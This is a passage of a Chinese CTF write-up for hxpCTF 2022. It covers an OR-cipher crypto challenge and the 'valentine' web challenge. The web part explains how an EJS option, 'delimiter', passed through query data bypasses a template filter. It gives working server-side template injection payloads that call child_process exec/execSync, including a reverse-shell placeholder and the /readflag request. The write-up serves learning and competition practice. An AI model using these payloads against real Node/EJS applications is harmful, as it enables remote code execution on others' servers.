class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">#!/usr/bin/env python3</span></span><br><span class="line"><span class="keyword">import</span> random</span><br><span class="line"></span><br><span class="line">greets = [</span><br><span class="line">    <span class="string">&quot;Herzlich willkommen! Der Schlüssel ist &#123;0&#125;, und die Flagge lautet &#123;1&#125;.&quot;</span>,</span><br><span class="line">    <span class="string">&quot;Bienvenue! Le clé est &#123;0&#125;, et le drapeau est &#123;1&#125;.&quot;</span>,</span><br><span class="line">    <span class="string">&quot;Hartelĳk welkom! De sleutel is &#123;0&#125;, en de vlag luidt &#123;1&#125;.&quot;</span>,</span><br><span class="line">    <span class="string">&quot;ようこそ！鍵は&#123;0&#125;、旗は&#123;1&#125;です。&quot;</span>,</span><br><span class="line">    <span class="string">&quot;歡迎！鑰匙是&#123;0&#125;，旗幟是&#123;1&#125;。&quot;</span>,</span><br><span class="line">    <span class="string">&quot;Witamy! Niestety nie mówię po polsku...&quot;</span>,</span><br><span class="line">]</span><br><span class="line"></span><br><span class="line">flag = <span class="built_in">open</span>(<span class="string">&#x27;flag.txt&#x27;</span>).read().strip()</span><br><span class="line"><span class="keyword">assert</span> <span class="built_in">set</span>(flag.encode()) &lt;= <span class="built_in">set</span>(<span class="built_in">range</span>(<span class="number">0x20</span>,<span class="number">0x7f</span>))</span><br><span class="line"></span><br><span class="line"><span class="comment"># key 是随机 16 字节</span></span><br><span class="line">key = <span class="built_in">bytes</span>(random.randrange(<span class="number">256</span>) <span class="keyword">for</span> _ <span class="keyword">in</span> <span class="built_in">range</span>(<span class="number">16</span>))</span><br><span class="line"></span><br><span class="line"><span class="comment"># 从 greets 中随机选一个，内容里面拼接了 key 和 flag</span></span><br><span class="line">hello = random.choice(greets).<span class="built_in">format</span>(key.<span class="built_in">hex</span>(), flag).encode()</span><br><span class="line"></span><br><span class="line"><span class="comment"># 将 hello 和 key 每个字节做逻辑或运算，生成结果</span></span><br><span class="line">output = <span class="built_in">bytes</span>(y | key[i%<span class="built_in">len</span>(key)] <span class="keyword">for</span> i,y <span class="keyword">in</span> <span class="built_in">enumerate</span>(hello))</span><br><span class="line"></span><br><span class="line"><span class="built_in">print</span>(output.<span class="built_in">hex</span>())</span><br></pre></td></tr></table></figure>

<p>重点应该是最后的output，在进行或运算的时候，能否做可逆运算，才能还原出flag。</p>
<p>想了一下，假设每次选的greet是固定的，是不是就能通过多组output的AND运算来还原出hello。</p>
<h2 id="0x02-获得flag"><a href="#0x02-获得flag" class="headerlink" title="0x02 获得flag"></a>0x02 获得flag</h2><p>先用pwntools获得多组数据</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line"></span><br><span class="line">RES = []</span><br><span class="line"></span><br><span class="line"><span class="keyword">for</span> i <span class="keyword">in</span> <span class="built_in">range</span>(<span class="number">50</span>):</span><br><span class="line">    io = remote(<span class="string">&#x27;167.235.26.48&#x27;</span>, <span class="number">10101</span>)</span><br><span class="line">    res = io.recv()</span><br><span class="line">    <span class="built_in">print</span>(res)</span><br><span class="line">    RES.append(res)</span><br><span class="line">    io.close()</span><br><span class="line"></span><br><span class="line"><span class="built_in">print</span>(RES)</span><br></pre></td></tr></table></figure>

<p>取相同长度的一组数据，然后进行AND操作</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br></pre></td><td class="code"><pre><span class="line">l = [<span class="string">&#x27;[base64]&#x27;</span>,</span><br><span class="line"><span class="string">&#x27;[base64]&#x27;</span>,</span><br><span class="line"><span class="string">&#x27;[base64]&#x27;</span>,</span><br><span class="line"><span class="string">&#x27;[base64]&#x27;</span>,</span><br><span class="line"><span class="string">&#x27;[base64]&#x27;</span>,</span><br><span class="line"><span class="string">&#x27;[base64]&#x27;</span>,</span><br><span class="line"><span class="string">&#x27;[base64]&#x27;</span>,</span><br><span class="line"><span class="string">&#x27;[base64]&#x27;</span>,</span><br><span class="line"><span class="string">&#x27;[base64]&#x27;</span>,</span><br><span class="line"><span class="string">&#x27;[base64]&#x27;</span>,</span><br><span class="line"><span class="string">&#x27;[base64]&#x27;</span></span><br><span class="line">]</span><br><span class="line"></span><br><span class="line">flag  = <span class="built_in">bytes</span>.fromhex(l[<span class="number">0</span>])</span><br><span class="line"><span class="keyword">for</span> i <span class="keyword">in</span> l:</span><br><span class="line">    row = <span class="built_in">bytes</span>.fromhex(i)</span><br><span class="line">    cc = []</span><br><span class="line">    <span class="keyword">for</span> j <span class="keyword">in</span> <span class="built_in">range</span>(<span class="built_in">len</span>(row)):</span><br><span class="line">        cc.append(row[j] &amp; flag[j])</span><br><span class="line">    flag = <span class="built_in">bytes</span>(cc)</span><br><span class="line"></span><br><span class="line"><span class="built_in">print</span>(flag.decode())</span><br></pre></td></tr></table></figure>

<p><img src="./1678505379152-c92cc64d-7495-4193-873c-46d1090cefc8.png" alt="img"></p>
<p>flag：</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">hxp&#123;WhY_5et7L3_f0r_X0R_iF_y0u_C4n_h4v3_Y0R????&#125;</span><br></pre></td></tr></table></figure>

<hr>
<h1 id="Web-valentine"><a href="#Web-valentine" class="headerlink" title="[Web] valentine"></a>[Web] valentine</h1><h2 id="0x00-题目说明-1"><a href="#0x00-题目说明-1" class="headerlink" title="0x00 题目说明"></a><strong>0x00 题目说明</strong></h2><blockquote>
<p> 题目来自 hxpCTF 2022，Web - valentine</p>
</blockquote>
<p>题目描述：</p>
<p>Create an awesome template for your valentine and share it with the world!</p>
<p>题目附件：</p>
<p>Download: <a target="_blank" rel="noopener" href="https://2022.ctf.link/assets/files/valentine-9455b10a15fc5519.tar.xz">valentine-9455b10a15fc5519.tar.xz (12.4 KiB)</a></p>
<p>Connection (mirrors): <a target="_blank" rel="noopener" href="http://91.107.238.232:9086/">http://91.107.238.232:9086</a></p>
<h2 id="0x01-题目代码"><a href="#0x01-题目代码" class="headerlink" title="0x01 题目代码"></a>0x01 题目代码</h2><p>是一个 nodejs 的环境，提供了以下几个接口：</p>
<ul>
<li>POST /template：创建一个ejs模版文件，文件内容由tmpl参数指定，tmpl参数用户可控但存在一些条件，文件随机命名。</li>
<li>GET /[UUID]：访问用户创建的ejs模版，忽略后缀。可以传递name参数。</li>
<li>GET /：访问首页</li>
</ul>
<figure class="highlight js"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">// node app.js</span></span><br><span class="line"><span class="keyword">var</span> express = <span class="built_in">require</span>(<span class="string">&#x27;express&#x27;</span>);</span><br><span class="line"><span class="keyword">var</span> bodyParser = <span class="built_in">require</span>(<span class="string">&#x27;body-parser&#x27;</span>)</span><br><span class="line"><span class="keyword">const</span> crypto = <span class="built_in">require</span>(<span class="string">&quot;crypto&quot;</span>);</span><br><span class="line"><span class="keyword">var</span> path = <span class="built_in">require</span>(<span class="string">&#x27;path&#x27;</span>);</span><br><span class="line"><span class="keyword">const</span> fs = <span class="built_in">require</span>(<span class="string">&#x27;fs&#x27;</span>);</span><br><span class="line"></span><br><span class="line"><span class="keyword">var</span> app = express();</span><br><span class="line">viewsFolder = path.join(__dirname, <span class="string">&#x27;views&#x27;</span>);</span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span> (!fs.existsSync(viewsFolder)) &#123;</span><br><span class="line">  fs.mkdirSync(viewsFolder);</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">app.set(<span class="string">&#x27;views&#x27;</span>, viewsFolder);</span><br><span class="line">app.set(<span class="string">&#x27;view engine&#x27;</span>, <span class="string">&#x27;ejs&#x27;</span>);</span><br><span class="line"></span><br><span class="line">app.use(bodyParser.urlencoded(&#123; <span class="attr">extended</span>: <span class="literal">false</span> &#125;))</span><br><span class="line"></span><br><span class="line">app.post(<span class="string">&#x27;/template&#x27;</span>, <span class="function"><span class="keyword">function</span>(<span class="params">req, res</span>) </span>&#123;</span><br><span class="line">  <span class="keyword">let</span> tmpl = req.body.tmpl;</span><br><span class="line">  <span class="keyword">let</span> i = -<span class="number">1</span>;</span><br><span class="line">  </span><br><span class="line">  <span class="keyword">while</span>((i = tmpl.indexOf(<span class="string">&quot;&lt;%&quot;</span>, i+<span class="number">1</span>)) &gt;= <span class="number">0</span>) &#123; </span><br><span class="line">    <span class="keyword">if</span> (tmpl.substring(i, i+<span class="number">11</span>) !== <span class="string">&quot;&lt;%= name %&gt;&quot;</span>) &#123;</span><br><span class="line">      res.status(<span class="number">400</span>).send(&#123;<span class="attr">message</span>:<span class="string">&quot;Only &#x27;&lt;%= name %&gt;&#x27; is allowed.&quot;</span>&#125;);</span><br><span class="line">      <span class="keyword">return</span>;</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">let</span> uuid;</span><br><span class="line">  <span class="keyword">do</span> &#123;</span><br><span class="line">    uuid = crypto.randomUUID();</span><br><span class="line">  &#125; <span class="keyword">while</span> (fs.existsSync(<span class="string">`views/<span class="subst">$&#123;uuid&#125;</span>.ejs`</span>))</span><br><span class="line"></span><br><span class="line">  <span class="keyword">try</span> &#123;</span><br><span class="line">    fs.writeFileSync(<span class="string">`views/<span class="subst">$&#123;uuid&#125;</span>.ejs`</span>, tmpl);</span><br><span class="line">  &#125; <span class="keyword">catch</span>(err) &#123;</span><br><span class="line">    res.status(<span class="number">500</span>).send(<span class="string">&quot;Failed to write Valentine&#x27;s card&quot;</span>);</span><br><span class="line">    <span class="keyword">return</span>;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">let</span> name = req.body.name ?? <span class="string">&#x27;&#x27;</span>;</span><br><span class="line">  <span class="keyword">return</span> res.redirect(<span class="string">`/<span class="subst">$&#123;uuid&#125;</span>?name=<span class="subst">$&#123;name&#125;</span>`</span>);</span><br><span class="line">&#125;);</span><br><span class="line"></span><br><span class="line">app.get(<span class="string">&#x27;/:template&#x27;</span>, <span class="function"><span class="keyword">function</span>(<span class="params">req, res</span>) </span>&#123;</span><br><span class="line">  <span class="keyword">let</span> query = req.query;</span><br><span class="line">  <span class="keyword">let</span> template = req.params.template</span><br><span class="line">  <span class="keyword">if</span> (!<span class="regexp">/^[0-9A-F]&#123;8&#125;-[0-9A-F]&#123;4&#125;-[4][0-9A-F]&#123;3&#125;-[89AB][0-9A-F]&#123;3&#125;-[0-9A-F]&#123;12&#125;$/i</span>.test(template)) &#123;</span><br><span class="line">    res.status(<span class="number">400</span>).send(<span class="string">&quot;Not a valid card id&quot;</span>)</span><br><span class="line">    <span class="keyword">return</span>;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">if</span> (!fs.existsSync(<span class="string">`views/<span class="subst">$&#123;template&#125;</span>.ejs`</span>)) &#123;</span><br><span class="line">    res.status(<span class="number">400</span>).send(<span class="string">&#x27;Valentine\&#x27;s card does not exist&#x27;</span>)</span><br><span class="line">    <span class="keyword">return</span>;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">if</span> (!query[<span class="string">&#x27;name&#x27;</span>]) &#123;</span><br><span class="line">    query[<span class="string">&#x27;name&#x27;</span>] = <span class="string">&#x27;&#x27;</span></span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">return</span> res.render(template, query);</span><br><span class="line">&#125;);</span><br><span class="line"></span><br><span class="line">app.get(<span class="string">&#x27;/&#x27;</span>, <span class="function"><span class="keyword">function</span>(<span class="params">req, res</span>) </span>&#123;</span><br><span class="line">  <span class="keyword">return</span> res.sendFile(<span class="string">&#x27;./index.html&#x27;</span>, &#123;<span class="attr">root</span>: __dirname&#125;);</span><br><span class="line">&#125;);</span><br><span class="line"></span><br><span class="line">app.listen(process.env.PORT || <span class="number">3000</span>);</span><br></pre></td></tr></table></figure>

<p>同时留意到题目给的 Dockerfile 文件中，对 <code>flag.txt</code> 设置了权限，要直接读到 <code>/flag.txt</code> 是不太可能了，最终应当要实现任意命令执行，才能执行 <code>/readflag</code>。</p>
<figure class="highlight dockerfile"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">RUN</span><span class="bash"> chown root:root /flag.txt &amp;&amp; chmod 400 /flag.txt</span></span><br><span class="line"><span class="keyword">RUN</span><span class="bash"> chown root:root /readflag &amp;&amp; chmod 4555 /readflag</span></span><br><span class="line"></span><br><span class="line"><span class="keyword">EXPOSE</span> <span class="number">3000</span></span><br><span class="line"></span><br><span class="line"><span class="keyword">USER</span> node</span><br><span class="line"><span class="keyword">CMD</span><span class="bash"> node app.js</span></span><br></pre></td></tr></table></figure>

<h2 id="0x02-漏洞分析"><a href="#0x02-漏洞分析" class="headerlink" title="0x02 漏洞分析"></a>0x02 漏洞分析</h2><p>从 EJS 语法来看，所有标签的开头都需要有 <code>&lt;%</code>，在EJS的语法中也会进行正则匹配，会对以下关键词进行解析。</p>
<figure class="highlight js"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">// https://github.com/mde/ejs/blob/main/lib/ejs.js</span></span><br><span class="line"><span class="keyword">var</span> _REGEX_STRING = <span class="string">&#x27;(&lt;%%|%%&gt;|&lt;%=|&lt;%-|&lt;%_|&lt;%#|&lt;%|%&gt;|-%&gt;|_%&gt;)&#x27;</span>;</span><br></pre></td></tr></table></figure>

<p>但是只要 tmpl 的内容出现 <code>&lt;%</code>，题目中要求只能是 <code>&lt;%= name %&gt;</code>，这就阻止了其他代码注入的可能性，只能另寻出路，找其他漏洞点。</p>
<p>关注到后面这一块代码：</p>
<figure class="highlight js"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">app.get(<span class="string">&#x27;/:template&#x27;</span>, <span class="function"><span class="keyword">function</span>(<span class="params">req, res</span>) </span>&#123;</span><br><span class="line">    </span><br><span class="line">  <span class="comment">// ......</span></span><br><span class="line">    </span><br><span class="line">  <span class="keyword">if</span> (!query[<span class="string">&#x27;name&#x27;</span>]) &#123;</span><br><span class="line">    query[<span class="string">&#x27;name&#x27;</span>] = <span class="string">&#x27;&#x27;</span></span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">return</span> res.render(template, query);</span><br><span class="line">&#125;);</span><br></pre></td></tr></table></figure>

<p>在一度没有思路的情况下，去看了下 ejs 库的 README.md，有这样一种用法，是关于自定义分隔符的：</p>
<figure class="highlight markdown"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line"><span class="section">## Custom delimiters</span></span><br><span class="line"></span><br><span class="line">Custom delimiters can be applied on a per-template basis, or globally:</span><br><span class="line"></span><br><span class="line"><span class="code">```javascript</span></span><br><span class="line"><span class="code">let ejs = require(&#x27;ejs&#x27;),</span></span><br><span class="line"><span class="code">    users = [&#x27;geddy&#x27;, &#x27;neil&#x27;, &#x27;alex&#x27;];</span></span><br><span class="line"><span class="code"></span></span><br><span class="line"><span class="code">// Just one template</span></span><br><span class="line"><span class="code">ejs.render(&#x27;&lt;p&gt;[?= users.join(&quot; | &quot;); ?]&lt;/p&gt;&#x27;, &#123;users: users&#125;, &#123;delimiter: &#x27;?&#x27;, openDelimiter: &#x27;[&#x27;, closeDelimiter: &#x27;]&#x27;&#125;);</span></span><br><span class="line"><span class="code">// =&gt; &#x27;&lt;p&gt;geddy | neil | alex&lt;/p&gt;&#x27;</span></span><br><span class="line"><span class="code"></span></span><br><span class="line"><span class="code">// Or globally</span></span><br><span class="line"><span class="code">ejs.delimiter = &#x27;?&#x27;;</span></span><br><span class="line"><span class="code">ejs.openDelimiter = &#x27;[&#x27;;</span></span><br><span class="line"><span class="code">ejs.closeDelimiter = &#x27;]&#x27;;</span></span><br><span class="line"><span class="code">ejs.render(&#x27;&lt;p&gt;[?= users.join(&quot; | &quot;); ?]&lt;/p&gt;&#x27;, &#123;users: users&#125;);</span></span><br><span class="line"><span class="code">// =&gt; &#x27;&lt;p&gt;geddy | neil | alex&lt;/p&gt;&#x27;</span></span><br><span class="line"><span class="code">```</span></span><br></pre></td></tr></table></figure>

<p>这里先做个白日梦，如果传进去的 query 能影响到后面的一串 delimiter 的配置，那就可以绕过 <code>&lt;%= name %&gt;</code> 的过滤了。</p>
<p>因为只要能自定义 delimiter，一开始就可以传一个 <code>&lt;x 任意js代码 x&gt;</code>，再把 <code>delimiter = &#39;x&#39;</code>，便可以任意js代码执行。</p>
<p><img src="%E4%BC%81%E4%B8%9A%E5%BE%AE%E4%BF%A1%E6%88%AA%E5%9B%BE_70c12b8c-d0e3-48a1-9a99-914017a1a89f.png" alt="企业微信截图_70c12b8c-d0e3-48a1-9a99-914017a1a89f"></p>
<p>后面做了一些猜测尝试，比如在访问 template 时直接GET方法传递 openDelimiter 和 closeDelimiter，都没有生效….</p>
<p>这里从 ejs（<a target="_blank" rel="noopener" href="https://github.com/mde/ejs%EF%BC%89">https://github.com/mde/ejs）</a> 的源代码中，跟进一下 <code>ejs.render()</code> 看看做了什么：</p>
<figure class="highlight js"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br></pre></td><td class="code"><pre><span class="line"><span class="built_in">exports</span>.render = <span class="function"><span class="keyword">function</span> (<span class="params">template, d, o</span>) </span>&#123;</span><br><span class="line">  <span class="keyword">var</span> data = d || utils.createNullProtoObjWherePossible();</span><br><span class="line">  <span class="keyword">var</span> opts = o || utils.createNullProtoObjWherePossible();</span><br><span class="line"></span><br><span class="line">  <span class="comment">// No options object -- if there are optiony names</span></span><br><span class="line">  <span class="comment">// in the data, copy them to options</span></span><br><span class="line">  <span class="keyword">if</span> (<span class="built_in">arguments</span>.length == <span class="number">2</span>) &#123;</span><br><span class="line">    utils.shallowCopyFromList(opts, data, _OPTS_PASSABLE_WITH_DATA); <span class="comment">// 跟进</span></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="keyword">return</span> handleCache(opts, template)(data);</span><br><span class="line">&#125;;</span><br></pre></td></tr></table></figure>

<p>所以 <code>render()</code>如果能传三个参数，那第三个参数的 <code>opts</code> 是关系到 ejs 的全局配置（跟进 <code>handleCache()</code> 可以分析出，此处不展开了），也就能设置 <code>delimiter</code> ，但题目不能直接传递第三个参数。</p>
<p>题目执行的是 <code>res.render(template, query);</code>，也就是两个参数，会进入这个 if 条件中：</p>
<figure class="highlight js"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">if</span> (<span class="built_in">arguments</span>.length == <span class="number">2</span>) &#123;</span><br><span class="line">  utils.shallowCopyFromList(opts, data, _OPTS_PASSABLE_WITH_DATA);  <span class="comment">// 跟进</span></span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>跟进 <code>ejs/lib/utils.js</code> 的 <code>shallowCopyFromList()</code> 函数，看看做了什么事情：</p>
<figure class="highlight js"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line"><span class="built_in">exports</span>.shallowCopyFromList = <span class="function"><span class="keyword">function</span> (<span class="params">to, <span class="keyword">from</span>, list</span>) </span>&#123; <span class="comment">// to = opts, from = data</span></span><br><span class="line">  list = list || [];</span><br><span class="line">  <span class="keyword">from</span> = <span class="keyword">from</span> || &#123;&#125;;</span><br><span class="line">  <span class="keyword">if</span> ((to !== <span class="literal">null</span>) &amp;&amp; (to !== <span class="literal">undefined</span>)) &#123;</span><br><span class="line">    <span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt; list.length; i++) &#123;</span><br><span class="line">      <span class="keyword">var</span> p = list[i];</span><br><span class="line">      <span class="keyword">if</span> (<span class="keyword">typeof</span> <span class="keyword">from</span>[p] != <span class="string">&#x27;undefined&#x27;</span>) &#123;  <span class="comment">// 如果 from 数组中有 p 元素</span></span><br><span class="line">        <span class="keyword">if</span> (!hasOwn(<span class="keyword">from</span>, p)) &#123;</span><br><span class="line">          <span class="keyword">continue</span>;</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">if</span> (p === <span class="string">&#x27;__proto__&#x27;</span> || p === <span class="string">&#x27;constructor&#x27;</span>) &#123;</span><br><span class="line">          <span class="keyword">continue</span>;</span><br><span class="line">        &#125;</span><br><span class="line">        to[p] = <span class="keyword">from</span>[p]; 	<span class="comment">// opts[p] = data[p]</span></span><br><span class="line">      &#125;</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">return</span> to;</span><br><span class="line">&#125;;</span><br></pre></td></tr></table></figure>

<p>在 <code>shallowCopyFromList()</code> 函数中，从上一层传递过来的参数如下：</p>
<ul>
<li><code>to = opts</code></li>
<li><code>from = data</code> </li>
<li><code>list = _OPTS_PASSABLE_WITH_DATA</code></li>
</ul>
<p>从这块代码看，如果 <code>from</code> 数组中的元素属于 <code>list</code> 这个字典中，那么就执行 <code>to[p] = from[p]</code>。</p>
<p> <code>list</code> 是 <code>_OPTS_PASSABLE_WITH_DATA</code>，而 <code>_OPTS_PASSABLE_WITH_DATA</code> 在 <code>ejs.js</code> 中定义如下：</p>
<figure class="highlight js"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">var</span> _OPTS_PASSABLE_WITH_DATA = [<span class="string">&#x27;delimiter&#x27;</span>, <span class="string">&#x27;scope&#x27;</span>, <span class="string">&#x27;context&#x27;</span>, <span class="string">&#x27;debug&#x27;</span>, <span class="string">&#x27;compileDebug&#x27;</span>,</span><br><span class="line">  <span class="string">&#x27;client&#x27;</span>, <span class="string">&#x27;_with&#x27;</span>, <span class="string">&#x27;rmWhitespace&#x27;</span>, <span class="string">&#x27;strict&#x27;</span>, <span class="string">&#x27;filename&#x27;</span>, <span class="string">&#x27;async&#x27;</span>];</span><br></pre></td></tr></table></figure>

<p>换句话说，<code>data</code> 是用户可控的，用户传递的参数是会影响到 <code>opts</code> 数组的，也就是 ejs 对象的全局配置。</p>
<p>恰好也有一个配置项 <code>delimiter</code> 在这个字典中，那就可以通过 <code>GET /?delimiter=x</code> ，将 ejs 的 <code>delimiter</code> 配置这是为 <code>x</code>。这里有说明了为什么我一开始使用 <code>openDelimiter</code> 和 <code>closeDelimiter</code> 都没反应，因为都不在这个字典里面！</p>
<p><img src="%E4%BC%81%E4%B8%9A%E5%BE%AE%E4%BF%A1%E6%88%AA%E5%9B%BE_3b818aae-1cfb-4a30-9455-5c13d64fd27b.png" alt="企业微信截图_3b818aae-1cfb-4a30-9455-5c13d64fd27b"></p>
<h2 id="0x03-漏洞利用"><a href="#0x03-漏洞利用" class="headerlink" title="0x03 漏洞利用"></a>0x03 漏洞利用</h2><p>先准备一些 EJS 命令执行的 payload，这里找到几个，如果无回显的话可以直接反弹shell。</p>
<figure class="highlight js"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">// 命令执行无回显</span></span><br><span class="line">&lt;% <span class="built_in">global</span>.process.mainModule.constructor._load(<span class="string">&quot;child_process&quot;</span>).exec(<span class="string">&quot;反弹shell命令&quot;</span>); %&gt;</span><br><span class="line">    </span><br><span class="line"><span class="comment">// 命令执行回显</span></span><br><span class="line">&lt;%= <span class="built_in">global</span>.process.mainModule.require(<span class="string">&#x27;child_process&#x27;</span>).execSync(<span class="string">&quot;whoami&quot;</span>); %&gt;</span><br><span class="line">    </span><br><span class="line"><span class="comment">// 命令执行回显 + 命令做base64编码</span></span><br><span class="line">&lt;%= <span class="built_in">global</span>.process.mainModule.require(<span class="string">&#x27;child_process&#x27;</span>).execSync(Buffer(<span class="string">&#x27;d2hvYW1p&#x27;</span>, <span class="string">&#x27;base64&#x27;</span>).toString()); %&gt;</span><br></pre></td></tr></table></figure>

<blockquote>
<p>更多 ejs payload 可以参考 tplmap 的代码：<a target="_blank" rel="noopener" href="https://github.com/epinna/tplmap/blob/master/plugins/engines/ejs.py">tplmap/ejs.py at master · epinna/tplmap (github.com)</a></p>
</blockquote>
<h3 id="1、构造一个绕过-lt-的-payload"><a href="#1、构造一个绕过-lt-的-payload" class="headerlink" title="1、构造一个绕过 &lt;% 的 payload"></a>1、构造一个绕过 <code>&lt;%</code> 的 payload</h3><p>例如把 <code>%</code> 替换成 <code>$</code>，发包时最好做一下 URL 编码</p>
<figure class="highlight js"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">&lt;$= <span class="built_in">global</span>.process.mainModule.require(<span class="string">&#x27;child_process&#x27;</span>).execSync(<span class="string">&quot;/readflag&quot;</span>); $&gt;</span><br></pre></td></tr></table></figure>

<p><img src="image-20230312005604287-8863874.png" alt="image-20230312005604287"></p>
<h3 id="2、访问模版链接，并指定-delimiter"><a href="#2、访问模版链接，并指定-delimiter" class="headerlink" title="2、访问模版链接，并指定 delimiter=$"></a>2、访问模版链接，并指定 <code>delimiter=$</code></h3><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">GET /f69c438e-ae69-4378-895c-dbd73e138054?&amp;name=1&amp;delimiter=%24</span><br></pre></td></tr></table></figure>

<p><img src="image-20230312005736608.png" alt="image-20230312005736608"></p>
<p>Getflag</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">hxp&#123;W1ll_u_b3_my_V4l3nt1ne?&#125;execute this binary on the server to get the flag!</span><br></pre></td></tr></table></figure>

